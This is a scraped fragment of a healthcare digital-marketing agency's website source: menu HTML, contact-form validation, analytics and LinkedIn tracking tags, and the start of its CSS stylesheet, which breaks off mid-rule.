            <div class="content-ham">
                <div class="ham-col colA">
                    <div class="grid">
                        <div class="col-md col-md-1 has_flt_ttl">
                            <picture><img width="259" height="312" loading="lazy" src="/asset/images/hamburger/ham-img4.webp" alt="healthcare portals designer delhi ncr"></picture>
                            <div class="btm-ttl btm_inf_flt">
                                <h6>About Medibrand</h6>
                                <small>Specialized in Healthcare Digital Marketing Website For Doctor.</small>
                            </div>
                            <a href="/about-us" class="link_jtp"></a>
                        </div>
                        <div class="col-md col-md-2 has_flt_ttl">
                            <picture><img width="250" height="150" loading="lazy" src="/asset/images/hamburger/ham-img6.webp" alt="medical portals designer delhi ncr"></picture>
                            <div class="btm-ttl btm_inf_flt">
                                <h6>Have Chai?</h6>
                                <small>let's have a chai to discuss bussiness?</small>
                            </div>
                            <a href="/contact-us" class="link_jtp"></a>
                        </div>
                        <div class="col-md col-md-3">
                            <h6>Featured</h6>
                            <div class="grid">
                                <a target="_blank" href="https://bit.ly/3RnE3Md"><img width="39" height="39" loading="lazy" src="/asset/images/hamburger/logo1.webp" alt="healthcare website designer delhi ncr"></a>
                                <a target="_blank" href="https://bit.ly/2UVK08U"><img width="77" height="14" loading="lazy" src="/asset/images/hamburger/logo2.webp" alt="medical digital marketing delhi ncr"></a>
                                <a target="_blank" href="https://bit.ly/3jpK2iv"><img width="74" height="18" loading="lazy" src="/asset/images/hamburger/logo3.webp" alt="doctor portals designer delhi ncr"></a>
                                <a target="_blank" href="https://bit.ly/3hyZgR5"><img width="80" height="25" loading="lazy" src="/asset/images/hamburger/logo4.webp" alt="healthcare portals designer delhi ncr"></a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="ham-col colB">
                    <div class="grid">
                        <div class="col-md col-md-4 has_flt_ttl">
                            <picture><img width="524" height="300" loading="lazy" src="/asset/images/hamburger/ham-img1.webp" alt="medical portals designer delhi ncr"></picture>
                            <div class="btm-ttl btm_inf_flt">
                                <h6>Revamp<br> 100+Projects</h6>
                                <small>We don't make websites for doctors! we make brands for doctors!<br> <a href="javascript:void(0);">View Porfolio</a></small>
                            </div>
                            <a href="/our-portfolio" class="link_jtp"></a>
                        </div>
                        <div class="col-md col-md-5 has_flt_ttl">
                            <picture><img width="262" height="300" loading="lazy" src="/asset/images/hamburger/ham-img2.webp" alt="healthcare website designer delhi ncr"></picture>
                            <div class="btm-ttl btm_inf_flt">
                                <h6>Healthcare Website</h6>
                                <small>We don't make websites for doctors! we make brands for doctors!</small>
                            </div>
                            <a href="/healthcare-website" class="link_jtp"></a>
                        </div>
                        <div class="col-md col-md-6 has_flt_ttl">
                            <picture><img width="262" height="300" loading="lazy" src="/asset/images/hamburger/ham-img3.webp" alt="medical digital marketing delhi ncr"></picture>
                            <div class="btm-ttl btm_inf_flt">
                                <h6>Turning doctors into brands</h6>
                            </div>
                            <a href="/branding-work" class="link_jtp"></a>
                        </div>
                        <div class="col-md col-md-7 has_flt_ttl">
                            <picture><img width="262" height="300" loading="lazy" src="/asset/images/hamburger/ham-img5.webp" alt="doctor portals designer delhi ncr"></picture>
                            <div class="btm-ttl btm_inf_flt">
                                <h6 class="about-medi">Digital Healthcare</h6>
                                
                            </div>
                            <a href="/internet-marketing-for-healthcare" class="link_jtp"></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--Hamburger End-->
<!-- Video Model -->
<div class="model modelPop Model_Video video_full">
    <div class="close_model">
        <img width="19" height="201" loading="lazy" src="/asset/icon/close.webp" alt="healthcare portals designer delhi ncr" />
    </div>
    <div class="modelBody">
        <iframe id="iframe1" class="" allow="autoplay;" src=""></iframe>
    </div>
</div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-timepicker/1.14.1/jquery.timepicker.min.js" integrity="sha512-TYfUH4Mbt6NcWkJI7RS5MoMqFSkpBCChADy2EjAiFr5ckAdTjOUUjnTA3GH8PQAIa2Nz7eR/4PR9xXY3uhnu/A==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script type="text/javascript" src="/asset/js/custom.js"></script>
<script type="text/javascript" src="/asset/js/animation.js"></script>
<script type="text/javascript" src="/asset/js/Validation.js"></script>
<!--BEGIN callpage.io widget -->

<!-- END callpage.io widget -->
<script>
    $(function () {
        $('.optrd').on('click', function () {
            $(this).find('.cstm-check').addClass('active').parent('.optrd').siblings().find('.cstm-check').removeClass('active');
            var checkbox = $(this).find('.virtual_chai');
            checkbox.attr('checked', true);
            $('.virtual_chai').not(checkbox).attr('checked', false);
        });
        var location = window.location.hash;
        if (location == '#inquiry-pop') {
            $('.quick_inquiry_pop').trigger('click');
        }
    });
    // Front End validation
    //0. All Pages - Only Number
    function numeralsOnly(evt) {
        evt = (evt) ? evt : event;
        var charCode = (evt.charCode) ? evt.charCode : ((evt.keyCode) ? evt.keyCode : ((evt.which) ? evt.which : 0));
        if (charCode > 31 && (charCode < 48 || charCode > 57) && (charCode != 46)) {
            alert("Enter Digit only in this field!");
            return false;
        }
        return true;
    }

    //1. Trip Plan
    function pagecheckContactUsFooter() {
        var txtOTP = document.getElementById("txtContactNo").value;
        if (!req(document.getElementById("txtFullName"), "Please enter your full name."))
            return false;
        if (!req(document.getElementById("txtEmailIDContact"), "Please enter your emailid."))
            return false;
        if (!isEmail(document.getElementById("txtEmailIDContact"), "Should be  valid emailid."))
            return false;
        if (!req(document.getElementById("txtContactNo"), "Please enter your Phone no.."))
            return false;
        if (txtOTP.length < 10) {
            alert("Please enter minimum 10 digits mobile no.");
            document.getElementById("txtContactNo").focus();
            return false;
        }
        if (!req(document.getElementById("Footer1_txtMessage"), "Please enter message."))
            return false;
        if ((document.getElementById("Footer1_chkMasalaChai").checked == true) ||
            (document.getElementById("Footer1_chkBlackChai").checked == true) ||
            (document.getElementById("Footer1_chkGreenChai").checked == true) ||
            (document.getElementById("Footer1_chkVirtualChai").checked == true) ||
            (document.getElementById("Footer1_chkCoffee").checked == true) ||
            (document.getElementById("Footer1_chkBoiledWater").checked == true))
        { }
        else {
            alert("Please select at least one what chai would you like to have it during our business meeting?");
            return false;
        }
        $("#UpdateProgress2").css("display", "block");
    }
</script>
    
</div>       
	        <script>
	            $(document).ready(function () {
	                var pathname = window.location.pathname;
	                $('.coupn_catg_in > ul > li > a[href="' + pathname + '"]').addClass('active_fill');

	            });

	            // Blogs
	            $(document).ready(function () {
	                var pathnameForDetails = '/' + window.location.pathname.split('/')[1] + '/' + window.location.pathname.split('/')[2];
	                $('.coupn_catg_in > ul > li > a[href="' + pathnameForDetails + '"]').addClass('active_fill');
	            });
		        </script>
               
                 <!--<script src="//code.tidio.co/u0kjhfs2p3lzao1sh8ubkgvf2q3axfid.js"></script>-->
                <!-- Global site tag (gtag.js) - Google Analytics -->
                <div class="gtm1"></div>
                <!--<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133679649-1"></script>-->
                <script>
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag('js', new Date());

                    gtag('config', 'UA-133679649-1');
                </script>

                <!-- Global site tag (gtag.js) - Google Ads: 959686913 -->
                 <div class="gtm2"></div>
                <!--<script async src="https://www.googletagmanager.com/gtag/js?id=AW-959686913"></script>-->
                <script>
                    window.dataLayer = window.dataLayer || [];
                    function gtag() { dataLayer.push(arguments); }
                    gtag('js', new Date());
                    gtag('config', 'AW-959686913');
                </script>
                <script type="text/javascript">
                    _linkedin_partner_id = "739763";
                    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
                    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
                </script><script type="text/javascript">
                             (function () {
                                 var s = document.getElementsByTagName("script")[0];
                                 var b = document.createElement("script");
                                 b.type = "text/javascript"; b.async = true;
                                 b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
                                 s.parentNode.insertBefore(b, s);
                             })();
                </script>
        <noscript>
        <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=739763&fmt=gif" />
        </noscript>
        <!-- BEGIN callpage.io widget -->
        <!-- IMPORTANT: Remove script below if you don't need support for older browsers. -->
        <!-- <script>(function () {var script = document.createElement('script');script.src = 'https://cdnjs.cloudflare.com/ajax/libs/babel-polyfill/6.26.0/polyfill.min.js';script.async = false;document.head.appendChild(script);}())</script><script>var __cp = {"id":"Krit_iJJKglibjVYDBjYxwNcKMppuxImuuEQUWK-XFc","version":"1.1"};(function (window, document) {var cp = document.createElement('script');cp.type = 'text/javascript';cp.async = false;cp.src = "++cdn-widget.callpage.io+build+js+callpage.js".replace(/[+]/g, '/').replace(/[=]/g, '.');var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(cp, s);if (window.callpage) {alert('You could have only 1 CallPage code on your website!');} else {window.callpage = function (method) {if (method == '__getQueue') {return this.methods;}else if (method) {if (typeof window.callpage.execute === 'function') {return window.callpage.execute.apply(this, arguments);}else {(this.methods = this.methods || []).push({arguments: arguments});}}};window.callpage.__cp = __cp;window.callpage('api.button.autoshow');}})(window, document);</script> -->
        <!-- END callpage.io widget -->
    
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","name":"Healthcare Advertising & Branding Company in India","description":"MediBrandox provides the best healthcare advertising and branding services in Gurgaon, Delhi, and all over India to attract and retain more patients.","review":{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":5,"bestRating":5},"author":{"@type":"Person","name":"Dr. Mukul"}},"aggregateRating":{"@type":"AggregateRating","ratingValue":4.9,"reviewCount":3459}}</script>
<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":null,"displayAfter":500,"dynamicLayout":true}, null, null, $get("ctl00_Header1_UpdateProgress2"));
});
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"ctl00_Footer1_uptEnquireNowFooter","displayAfter":500,"dynamicLayout":true}, null, null, $get("ctl00_Footer1_updProgressFooter"));
});
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.medibrandox.com/asset/css/style.css
body_size: 23206
content:
.nice-select .current{text-overflow:ellipsis;overflow:hidden;display:block}.tabelBxAct .nice-select .current{width:100%;height:100%;line-height:26px;padding-left:3px;font-size:14px}.nice-select::before{position:absolute;content:"";width:6px;height:6px;border-right:1px solid #000;border-bottom:1px solid #000;right:6px;top:14px;transform:rotate(45deg)}.tabelBxAct .nice-select::before{border-right:1px solid #fff;border-bottom:1px solid #fff;right:6px;top:8px}.clearfix::after{content:"";clear:both;display:table}:root{--red-clr:#981a0f;--grn-clr:#7bc449;--blu-clr:#06457d;--gry-clr:#434343}.container-outer{width:90%;margin:0 auto;max-width:1400px}.container-small{width:90%;margin:0 auto;max-width:1024px}.row{width:100%;position:relative}.row::after{clear:both;content:"";display:table}.fst_wrpr{background-image:url(../images/fst_img.webp);background-repeat:no-repeat;background-size:cover;background-position:center}.main_blt{display:flex;justify-content:space-between}.window-height-bg{display:table;width:100%}.to_cnt_al{display:table-cell;vertical-align:middle;padding-top:40px}.to_mid{display:table;width:auto;height:780px}.hd_tpsc{display:table-cell;vertical-align:middle}.container-header{width:90%;margin:0 auto;max-width:1100px}.container-inhd{width:90%;margin:0 auto;max-width:1100px}.intrl_main{background:#fff;height:100%}.header-fix{background:#fff;box-shadow:1px 1px 24px rgba(0,0,0,.12);top:-1px}.logo_tol{position:relative;height:100%}.logo_tol:before{content:"";position:absolute;background:#fcb01a;left:0;top:0;width:12%;height:100%}.absInq{position:fixed;left:50px;color:#fff;top:8px;font-size:18px;color:#000;font-weight:700}.intrl_main:after,.logo_tol:after{content:"";position:absolute;background:#fcb01a;right:0;top:0;width:12%;height:100%}.main_hdr{width:100%;display:inline-block}.logo_hd{width:200px;margin-top:11px;float:left}.intrl_main .rgt_hdr{padding-right:15px}.intrl_main:before{content:"";position:absolute;background:#fcb01a;left:0;top:0;width:12%;height:100%}.rgt_hdr{display:inline-block;width:calc(100% - 200px);float:right;position:relative}.logo_hd img{width:100%;height:100%}.ancr_phn{float:right;width:100%}.container-inhd .ancr_phn{float:right;width:100%}.hd_tpsc h1{font-size:34px;font-weight:900;word-spacing:6px;line-height:46px;text-shadow:0 0;color:#1c1c1c;letter-spacing:2px}.ancr_phn a{text-shadow:0 0;padding-left:26px;font-size:18px}.ancr_phn ul{float:right}.ancr_phn ul li{float:left;padding:25px 0 10px}.nav_class{position:fixed;float:right;right:5%;z-index:1;top:21px;cursor:pointer}.nav_class span{display:block;width:30px;height:3px;background:#000;margin:5px 0;transition:all 0.3s ease-in-out}.nav_class:hover span{background:#fff}.intrl_main .nav_class:hover span{background:#fff}.in_line{font-size:32px;color:#fcb01a;line-height:32px;padding:10px 0;display:inline-block;width:100%}.in_line span{border-right:.05em solid;animation:caret 1s steps(1) infinite}@keyframes caret{50%{border-color:transparent}}.butn_main{display:inline-block;margin:15px 0;position:relative;z-index:1;cursor:pointer}.butn{font-size:16px;padding:8px 13px;border-bottom:5px solid #fcb01a}.butn_hv:after{content:"";position:absolute;background:#000;width:100%;height:100%;left:0;top:0;transform:scale(0);z-index:-1;transition:all 0.2s ease-in-out;cursor:pointer}.butn_hv:hover:after{transform:scale(1)}.butn:hover{color:#fff}.what_sec{background-image:url(../images/2nd-panel-bg-only.webp);background:#fabd48;background-repeat:no-repeat;background-size:cover;background-position:center;padding-bottom:92px;background-attachment:fixed}.head_com{font-family:GreycliffCF-Bold;display:inline-block;width:100%;font-size:55px;line-height:55px;text-transform:none;text-align:center;color:#000;position:relative;z-index:1;letter-spacing:2.5px;padding:70px 0;word-spacing:2px}.head_com span img{position:relative;top:4px;width:24px;height:48px}.head_com span{text-transform:lowercase;color:#fcb01a}.wht_txt{color:#fff}.dsc_slid{display:inline-block;width:60%;background:#fff;float:left;padding:48px 154px 55px 48px}.img_do{position:absolute;right:0;width:550px;height:300px;top:38px}.img_do img{width:100%;height:100%;object-fit:cover}.hd_sld h2{font-size:26px;font-weight:700;line-height:40px;text-shadow:0 0;padding-bottom:10px;word-spacing:2px}.medi_wyt{width:100%;position:absolute;bottom:-1px}.medi_wyt2{width:100%;position:absolute;top:-1px}.medi_wyt img,.medi_wyt2 img{width:100%}.brnd_sld .owl-dots{position:absolute;bottom:75px;left:20%}.brnd_sld .owl-dots .owl-dot span{width:12px;height:12px;margin:5px 3px;background:#000}.but_blk{margin-top:12px;display:inline-block;width:100%}.dsc_slid p{padding-top:10px}.main_inn{display:flex;background-image:url(../images/serv_back.webp);background-repeat:no-repeat;background-size:cover;background-position:center}.tabs_nxt{display:inline-block;margin-bottom:37px;text-align:left;position:relative;transition:all 0.3s ease-in-out}.activetab .icn_serv{background:#fcb01a}.activetab .tlt_icn{color:#e89a02}.discp_icnsrv{width:calc(100% - 360px);position:relative}.int_serdscp{position:absolute;top:0}.int_serdscp p{margin-top:15px}.tlt_icn{display:block;float:left;padding:10px 24px;font-size:19px;line-height:24px;text-shadow:0 0;width:calc(100% - 80px);transition:all 0.3s ease-in-out}.tabs_nxt:hover .tlt_icn{transform:scale(.97,.97);color:#e89a02}.activetab:hover .tlt_icn{transform:scale(1,1);color:#e89a02}.tlt_icn span{display:block}.icn_serv{border:1px solid gray;border-radius:50%;width:80px;height:80px;padding:16px 0;text-align:center;position:relative;z-index:1;background:#fff;transition:all 0.3s ease-in-out;float:left}.tabs_nxt:hover .icn_serv{background:#fcb01a;transform:scale(.97,.97)}.icn_serv img{transition:all 0.3s ease-in-out}.activetab:hover .icn_serv{background:#fcb01a;transform:scale(1,1);filter:grayscale(0)}.icn_nav:before{position:absolute;content:"";left:38px;top:0;width:1px;height:92%;background:#000;z-index:0}.icn_nav{display:block;width:360px;position:relative}.rdc_mr .nxt_bt{margin-right:20px}.medi_gray img{width:100%}.tabBody{display:none}.tabs.active{background:red;border-bottom:transparent!important;zoom:1.4}.tabBody.activetab{animation:mymove 1s;display:block}@keyframes mymove{from{opacity:0}to{opacity:1}}.img_pgp{width:100%}.img_pgp img{width:100%}.indx h1{font-size:30px;text-transform:capitalize}.touch_inn{background-image:url(../images/get_touch.webp);background-repeat:repeat;background-size:contain;background-position:center;padding:40px 0}.mid_cls{text-align:center}.medi_gray{margin-bottom:-60px}.mid_cls .drt_but{margin:0}.cll{transform:rotate(104deg);font-size:21px;position:relative;top:5px;padding-right:8px;color:#fcb01a}.tlt_toch{display:block;margin:auto;font-size:21px;line-height:28px;font-weight:500;text-align:center;width:36%;text-shadow:0 0;padding-bottom:18px}.soci p span{font-size:22px;position:relative;top:4px}.mob_wps{display:none}.icol{color:#ff9800;font-size:18px!important;padding:0 1px;top:1px!important}.service_sec{padding:0 0 60px}.img_cas{width:750px;display:block;margin:auto;padding-right:75px}.cas_hd{text-align:center;font-size:32px;font-weight:700;text-transform:uppercase;color:#fcb01a;text-shadow:0 0;letter-spacing:1px;padding:50px 0 30px}.cas_owl p{text-align:center}.rd_cse{text-align:center;font-size:18px;text-transform:uppercase;padding:18px 0 20px;text-shadow:0 0;letter-spacing:1px}.brnd_sld{margin-bottom:80px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;margin:5px 3px;background:#000}.brnd_sld .owl-dots .owl-dot:hover span,.owl-theme .owl-dots .owl-dot.active span{background:#fcb01a}.main_cse{background:#f2f2f2;padding:75px 0;position:relative}.main_cse .heading{margin-bottom:45px}.main_cse:after{content:"";position:absolute;background-image:url(../images/med-wht.webp);background-repeat:repeat;width:100%;text-align:center;top:50%;transform:translate(0,-50%);height:85px;padding-top:120px;-webkit-animation:slide 30s linear infinite}@-webkit-keyframes slide{from{background-position:0 0}to{background-position:-700px 0}}.star_rate{margin:30px 0 9px;display:inline-block}.star_rate span{float:left;position:relative;margin:4px 2px}.star_rate span:before{content:"";position:absolute;left:0;background-image:url(../images/gray_star.webp);background-repeat:no-repeat;background-position:-20px;background-size:cover;width:12px;height:12px}.star_rate span:hover:before{background-position:0}.clchng{background-image:url(../images/gray_star.webp);background-repeat:no-repeat;background-size:cover;width:12px;height:12px}.starchange{background-image:url(../images/star.webp);background-repeat:no-repeat;background-size:contain;width:12px;height:12px}.rd_blg{transition:all 0.4s ease-in-out}.bg_intl_pg:hover .rd_blg{color:#fcb01a}.test_sec{position:relative;display:inline-block;width:100%;background:#e8e8e8;padding:50px 0 80px;overflow:hidden}.test_sec .heading{margin-bottom:30px}.test_sec:before{content:"";position:absolute;top:0;left:0;background-image:url(../images/test_lft.webp);background-repeat:no-repeat;background-size:contain;width:370px;height:525px;background-position:left;opacity:.3}.test_sec:after{content:"";position:absolute;top:0;right:0;background-image:url(../images/test_rgt.webp);background-repeat:no-repeat;background-size:contain;width:370px;height:525px;background-position:right;opacity:.3}.tst_itm{text-align:center}.test_sec .head_com{padding:55px 0 30px}.tst_itm p{text-align:center}.yr_ag{display:inline;font-size:13px;padding-left:6px}.name_rate{font-size:18px;font-weight:700;letter-spacing:1px;padding-bottom:15px}.clnt_itm{display:block;margin:auto;transition:all 0.5s ease-in-out;padding:20px;border:1px solid #d0cdcd}.servcs_sld .gry_cntnt{padding:120px 35px 65px}.clnt_itm img{width:100%;height:100%}.clnt_itm:hover{filter:grayscale(0);opacity:1}.client_sld:hover .clnt_itm{filter:grayscale(100%);opacity:.5}.client_sld .active .clnt_itm:hover{filter:grayscale(0);opacity:1}.blg_wpr{display:inline-block;width:100%}.bg_intl{display:inline-block;width:30%;transition:all 0.5s ease-in-out}.bg_intl:nth-of-type(2n){margin-left:40px;margin-right:40px;clear:left}.inf_blog p{text-align:center;padding-bottom:20px}.blog_sec{position:relative;display:inline-block;width:100%;background:#e8e8e8;padding:10px 0 90px}.hd_blg{text-align:center;font-size:18px;font-weight:700;letter-spacing:1px;padding:20px 0 10px;overflow:hidden;height:70px}.img_blg_idx{width:100%;height:200px;position:relative;transition:all 0.5s ease-in-out;cursor:pointer}.anchr_blk{position:absolute;right:0;bottom:0;width:0;height:0;border-left:70px solid transparent;border-right:0 solid transparent;border-bottom:70px solid #000;transition:all 0.5s ease-in-out}.anchr_blk:before{content:"";position:absolute;width:1px;height:14px;background:#fff;top:38px;right:21px;transition:all 0.5s ease-in-out}.anchr_blk:after{content:"";position:absolute;width:14px;height:1px;background:#fff;top:44px;right:15px;transition:all 0.5s ease-in-out}.bg_intl:hover .anchr_blk:after,.bg_intl_pg:hover .anchr_blk:after{background:#000;top:81px}.bg_intl:hover .anchr_blk:before,.bg_intl_pg:hover .anchr_blk:before{background:#000;top:75px}.bg_intl:hover .anchr_blk,.bg_intl_pg:hover .anchr_blk{border-left:126px solid transparent;border-right:0 solid transparent;border-bottom:126px solid rgba(252,176,26,.77)}.img_blg_idx img{height:100%;object-fit:cover;width:100%}.drt_but{display:inline-block;color:#000;-webkit-transition:all 0.8s;-moz-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;position:relative;overflow:hidden;padding:10px 0;text-transform:uppercase;letter-spacing:1px;margin:25px 0;cursor:pointer;font-weight:700;margin-right:20px;line-height:24px}.wht_efc{padding:8px;color:#fff}.drt_but span{transition:all 0.8s}.drt_but:hover{letter-spacing:2px}.drt_but:hover span{color:#fff}.case_itm .nxt_bt{text-align:center}.nxt_bt:hover span{color:#fcb01a}.foot_inn{display:flex;max-height:0;transition:max-height 1s ease-in-out;background:#000}.flx_bg{display:flex;justify-content:space-between}.foot_lnks ul li a{color:#fff;transition:all 0.5s ease-in-out}.foot_lnks ul li a:hover{color:#fcb01a}.foot_lnks{width:33%}.hidden>div{max-height:0}.visible>div{max-height:218px}.in_act_ul li a{position:relative;transition:all 0.5s ease-in-out}.in_act_ul li:hover a{color:#fff}.in_act_ul li:hover a:before{background:#fff}.in_act_ul li:hover a:after{background:#fff}.visible .in_act_ul li a:after{opacity:0}.hidden .in_act_ul li a:after{opacity:1}.in_act_ul li a:after{content:"";position:absolute;width:2px;height:10px;background:#000;top:6px;right:-16px;transition:all 0.5s ease-in-out}.in_act_ul li a:before{content:"";position:absolute;width:10px;height:2px;background:#000;top:10px;right:-20px;transition:all 0.5s ease-in-out}.hd_onclc{display:-webkit-box;padding:10px 0;width:100%;background:#fcb01a;cursor:pointer}.in_act_ul{display:block}.in_act_ul li{font-weight:700;display:block;float:left;width:33.3%}.in_act_ul li:nth-of-type(3n){padding:0 0 0 80px}.foot_lnks:nth-of-type(3n){padding:0 0 0 80px}.btm_fot_intr:nth-of-type(3n){padding:0 0 0 80px}.foot_lnks ul{padding:30px 0}.foot_lnks ul li:first-child{display:none}.foot_lnks ul li{text-align:left}.btm_mn_ftr{background-color:#000;position:relative;padding:50px 0}.btm_mn_ftr:before{content:"";position:absolute;bottom:0;left:19px;background-image:url(../images/bef_ft.webp);background-repeat:no-repeat;background-size:contain;width:185px;height:185px;background-position:left}.btm_mn_ftr:after{content:"";position:absolute;bottom:0;right:19px;background-image:url(../images/aft_ft.webp);background-repeat:no-repeat;background-size:contain;width:185px;height:185px;background-position:right}.btm_foot{display:inline-block;width:100%;padding-bottom:40px}.btm_fot_intr{display:block;float:left;width:33.3%}.btm_fot_intr img{float:left;padding-right:20px}.btm_fot_intr p{width:70%}.btm_mn_ftr p{color:#fff;text-align:left;line-height:24px}.soc_inn{display:flex}.soc_inn svg{color:#fff;margin-right:11px;margin-top:2px;font-size:18px}.soc_inn p{display:inline-block;width:80px;color:#fcb01a}.rd_mrop{color:#fcb01a;text-transform:uppercase;padding:15px 0;cursor:pointer;margin:0}.panel{display:none;max-height:0;transition:max-height 0.5s}.panel_fot{max-height:100%}.panel2{display:none;max-height:0;transition:max-height 0.5s}.panel_fot2{max-height:100%}.rgt_abt{padding:40px 0;padding-left:70px}.rd_abt{margin:0;color:#fa0}.rgt_abt p{padding-bottom:20px}.ab_mlo{filter:brightness(0) invert(0) grayscale(10%);width:100%;padding:30px 0}.doc_sur .head_com{padding:0}.hd_fordc{padding:80px 0 30px;position:relative;z-index:1}.p_doc{width:75%;display:block;margin:auto;padding:15px 0}.doc_sur{padding:50px 0}.p_doc p{text-align:center;text-align:center;font-size:20px;letter-spacing:1px}.doct_main_togr{display:inline-block;width:100%}.img_allft{display:block;width:calc(100% - 348px);float:left;padding-right:30px;margin:40px 0}.img_drsrg{display:block;width:28%;float:left;height:180px;background:#91cde7;margin-right:10px;margin-bottom:10px;padding-top:20px;position:relative}.img_drsrg img{width:100%;height:100%}.nxt_img{display:inline-block;width:348px;height:100%;position:relative}.nxt_img img{width:100%;background:#fff;height:100%}.bg_imdr{width:100%;position:absolute;top:0;right:0;height:735px}.overlay_doc{position:absolute;bottom:0;left:0;right:0;background-color:rgba(252,176,26,.79);overflow:hidden;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:0.3s ease;transition:0.3s ease}.img_drsrg:hover .overlay_doc{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.dflt_ovly{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.text_dft p{text-align:center;padding:0 10px;text-shadow:0 0}.text_dft p span{display:block}.default_shw{opacity:1}.doc_shw2,.doc_shw3,.doc_shw4,.doc_shw5,.doc_shw6,.doc_shw7,.doc_shw8,.doc_shw9{opacity:0;transition:all 1s ease-in-out}.hover_hide{opacity:0;transition:all 1s ease-in-out}.hover_shw{opacity:1}.rm_srg{text-align:center;font-weight:700;padding:8px 0 8px}.text_dft{padding:70px 0}.main{height:100%;width:100%;overflow:hidden;position:relative;transform:rotateY(0) translateZ(0);transition:0.6s cubic-bezier(.81,.01,.22,1)}.side-panel{display:inline-block;position:fixed;top:0;right:-800px;width:800px;z-index:3;height:100%;overflow:hidden;background-size:contain}.side-panel:after{content:"";position:absolute;left:0;width:100%;height:100%;top:0;background-image:url(../images/fst_img.webp);background-size:contain;padding-top:120px;-webkit-animation:slide 30s linear infinite}.body_shift{transform:translateX(-800px);overflow-x:hidden;transition:all 0.5s ease-in-out;position:fixed;left:0;right:0}.ovrl_bdy{position:absolute;background:rgba(0,0,0,.5);width:100%;height:100%;left:0;top:0;z-index:-1;opacity:0;transition:all 0.5s ease-in-out}.ovrl_bdy_clc{z-index:3;opacity:1}footer{position:relative}.medi_menu{padding:0 93px;transition:all 1s ease-in-out;position:relative;top:0;z-index:2;display:inline-block;width:100%;opacity:1}.form_quote{position:absolute;top:80px;z-index:1;width:100%;height:100%;left:0;padding:0 93px}.form_quote p{font-weight:700}.form_intrnl{width:100%;display:inline-block}.hd_hlp{display:inline-block;width:100%;font-size:22px;padding:12px 0;color:#ff9800;font-weight:700;letter-spacing:1px;text-transform:uppercase}.hd_frm{display:inline-block;width:100%;padding:0 0 50px}.mng_inpt{display:inline-block;width:100%}.but_hov{border:0;background:#fff;color:#000;padding:7px 36px;font-size:16px;margin:25px 0;position:relative;font-weight:700;z-index:2;cursor:pointer;border:1px solid #000}.but_inpt input.but_hov:after{content:"";position:absolute;background:#ff9800;left:0;width:100%;height:100%;top:0;transform:scale(0);z-index:-1;transition:all 0.2s ease-in-out}#iframe{width:100%;height:100%}strong{font-weight:700}.but_inpt input.but_hov:hover:after{transform:scale(1)}.but_inpt input.but_hov:hover{color:#000}.user-input-wrp{display:block;width:42%;margin-right:40px;float:left;position:relative}.user-text{width:100%}.form_intrnl input{width:100%;border:0;padding:30px 0 10px;font-size:16px;border-bottom:1px solid #000;margin-bottom:32px;border-radius:0;background:0 0}.but_inpt input{width:auto;border-radius:0;background:#fff;color:#000;font-size:16px;margin:0;padding:0;position:relative;font-weight:700;z-index:2;cursor:pointer;border:0 solid #000;transition:all 0.4s ease-in-out}.ttlOwl{position:absolute;left:50%;top:50%;background:0 0;transform:translate(-50%,-50%);text-align:center}.itmTlt{width:70%;margin:auto}.ttlSlidr{color:#fff;font-size:24px;padding-bottom:7px}.itmTlt p{text-align:center;color:#fff}.form_intrnl textarea{width:91%;border:0;font-size:16px;border-bottom:1px solid #000;margin-bottom:20px;border-radius:0;margin-top:15px;height:50px;background:0 0}.org{color:#ff9800;font-size:24px;margin:8px 5px 0 0;transition:all 0.5s ease-in-out}.org:hover{color:#000}.folw_mnu{display:inline-block;width:100%;padding:30px 0}.user-input-wrp .floating-label{position:absolute;pointer-events:none;top:11px;left:0;color:#a1a1a1;transition:0.2s ease all;width:100%;font-size:16px;font-weight:300}.user-input-wrp .floating-label{color:#000;font-size:16px;font-weight:700}.user-input-wrp input:focus~.floating-label,.user-input-wrp input:not(:focus):valid~.floating-label{top:0;left:0;font-size:14px;color:#465296;opacity:1}.user-input-wrp textarea:focus~.floating-label,.user-input-wrp textarea:not(:focus):valid~.floating-label{top:0;left:0;font-size:14px;color:#465296;opacity:1}.user-input-wrp input:focus~.floating-label,.user-input-wrp input:not(:focus):valid~.floating-label{color:rgba(255,152,0,.69)}.user-input-wrp textarea:focus~.floating-label,.user-input-wrp textarea:not(:focus):valid~.floating-label{color:rgba(255,152,0,.69)}.contry{display:inline-block;position:relative;z-index:2;width:100%;padding:0 93px;margin:2% 0 